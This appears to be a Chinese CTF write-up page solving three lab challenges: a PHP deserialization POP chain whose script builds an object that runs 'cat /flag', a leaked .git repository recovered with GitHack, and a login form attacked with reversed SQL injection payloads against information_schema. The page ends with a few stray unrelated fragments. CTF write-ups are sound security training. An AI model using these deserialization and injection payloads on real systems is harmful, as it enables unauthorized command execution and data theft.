[FSCTF 2023]ez_php2
比較簡單的pop鏈
<?php
highlight_file(__file__);
Class Rd{public $ending;public $cl;public $poc;public function __destruct(){echo "All matters have concluded";die($this->ending);}public function __call($name, $arg){foreach ($arg as $key =>$value){if($arg[0]['POC']=="1111"){echo "1";$this->cl->var1 = "system";}}}
}class Poc{public $payload;public $fun;public function __set($name, $value){$this->payload = $name;$this->fun = $value;}function getflag($paylaod){echo "Have you genuinely accomplished what you set out to do?";file_get_contents($paylaod);}
}class Er{public $symbol;public $Flag;public function __construct(){$this->symbol = True;}public function __set($name, $value){$value($this->Flag);}} 確定鏈尾,反推pop鏈 ,主要還是區分set和call的觸發條件,來調用魔術方法
最終的鏈子
Ha __destr-> Rd __call -> Er __set
最終的代碼
<?php
class Rd{public $ending;public $cl;public $poc;
}
class Poc{public $payload = ['POC'=>'1111'];public $fun;
}
class Er{public $symbol;public $Flag;
}
class Ha{public $start;public $start1;public $start2;
}
$a = new Ha;
$b = new Poc;
$a->start2 = "11111";
$a->start1 = new Rd;
$a->start = $b->payload;
$a->start1->cl = new Er;
$a->start1->cl->Flag = 'cat /flag';
echo serialize($a); ?[NCTF 2018]全球最大交友網站
?[NCTF 2018]全球最大交友網站
git泄露
git show一下就行

dirsearch掃描一下,發現git

用githack clone一下

git log

git show,給了一個提示和假flag

告訴了flag應該在tag==1.0的commit里面,但是我直接把三個commit查看了一遍就找到了

?[UUCTF 2022 新生賽]ezsql
進入靶場,看見登錄框,嘗試SQL注入

?存在sql注入,應該是兩個地方都存在注入點,那么進行閉合
![]()
很奇怪注釋符跑前面去了,用一個字符串試試
![]()
哦,是倒序了,用腳本把sql語句進行倒序排列
import base64strA = input()
strB = strA[::-1]print(strB)
爆字段數沒有回顯,看了wp發現or被過濾了,那么可以用group by來爆,也可以用union select來嘗試(這里是兩列)
#2,1 tceles noinu )'1-
爆庫名(這里如果是在usename進行的注入,就把回顯位放在1上)
#2,)(esabatad tceles noinu )'1-
爆表
#'FTCUU'=amehcs_elbat erehw selbat.amehcs_noitamrofni moorrf )eman_elbat(tacnoc_puoorrg,1 tceles noinu )'1-
爆字段
#'galf'=eman_elbat erehw snmuloc.amehcs_noitamrofni moorrf )eman_nmuloc(tacnoc_puoorrg,1 tceles noinu )'1-
查詢字段內容
#galf moorrf )FTCUU(tacnoc_puoorrg,1 tceles noinu )'1- ?
?


)





資源分包,抖音云CDN)
時序預測)









